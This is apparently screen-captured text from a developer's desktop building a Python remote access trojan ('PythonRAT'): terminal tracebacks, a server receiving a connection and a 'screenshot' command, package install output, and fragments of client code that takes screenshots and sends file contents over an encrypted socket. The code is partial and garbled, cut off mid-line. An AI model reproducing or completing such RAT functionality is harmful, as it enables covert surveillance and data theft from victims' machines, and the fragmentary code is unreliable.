 Activities
Terminator
juin 19 11:57
python3 main.py
main()
File "/home/ubuntu/PythonRAT/server/main.py", line 22, in main
client_init = listener.init_listen()
File "/home/ubuntu/PythonRAT/server/listener/communication.py", line 11, in init_listen
sock.bind(('127.0.0.1', self.port))
OSError: [Errno 98] Address already in use
✘ ~/PythonRAT/server feature/commands ± python3 main.py
Wait connection...
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/server/main.py", line 115, in <module>
main()
File "/home/ubuntu/PythonRAT/server/main.py", line 22, in main
client_init = listener.init_listen()
File "/home/ubuntu/PythonRAT/server/listener/communication.py", line 11, in init_listen
sock.bind(('127.0.0.1', self.port))
OSError: [Errno 98] Address already in use
✘ ~/PythonRAT/server feature/commands ± ps
PID TTY TIME CMD
50623 pts/2 00:00:00 zsh
55488 pts/2 00:00:00 ps
~/PythonRAT/server feature/commands ± htop
~/PythonRAT/server feature/commands ± reload
zsh: command not found: reload
✘ ~/PythonRAT/server feature/commands ± python3 main.py
Wait connection...
Connection received !
> screenshot
Reading state information... Done
The following NEW packages will be installed:
gnome-screenshot
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 46,0 kB of archives.
After this operation, 262 kB of additional disk space will be used.
Get:1 http://fr.archive.ubuntu.com/ubuntu jammy/universe amd64 gnome-screenshot amd64 41.0-2 [46,0 kB
]
Fetched 46,0 kB in 0s (213 kB/s)
Selecting previously unselected package gnome-screenshot.
(Reading database ... 306122 files and directories currently installed.)
Preparing to unpack .../gnome-screenshot_41.0-2_amd64.deb ...
Unpacking gnome-screenshot (41.0-2) ...
Setting up gnome-screenshot (41.0-2) ...
Processing triggers for libglib2.0-0:i386 (2.72.4-0ubuntu2.3) ...
Processing triggers for libglib2.0-0:amd64 (2.72.4-0ubuntu2.3) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for mailcap (3.70+nmu1ubuntu1) ...
Processing triggers for bamfdaemon (0.5.6+22.04.20220217-0ubuntu1) ...
Rebuilding /usr/share/applications/bamf-2.index...
Processing triggers for desktop-file-utils (0.26-1ubuntu3) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for gnome-menus (3.36.0-1ubuntu3) ...
~/PythonRAT/client feature/commands ± python3 main.py
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
SSD
RAT - VSCodium
main.py 3, M
requirement.txt M
client > main.py > ...
14 def main():
68 response = file.read()
69 file.close()
70 conn.sendall(cipher.encrypt_message(response))
71
72 elif data['type'] == "screenshot":
73 now = datetime.now()
74
75 screenshot = pyautogui.screenshot()
76 screenshot.save(r"./screenshot/"+now.strftime(
77
78 file = open(data['action'], "rb")
79 response = file.read()
80 file.close()
81 conn.sendall(cipher.encrypt_message(response))
82
83
84
85 if __name__ == '__main__':
86 main()
87
sage(
ime("
Ln 106, Col 18
Spaces: 4
UTF-8
LF
{} Python
3.10.12 64-bit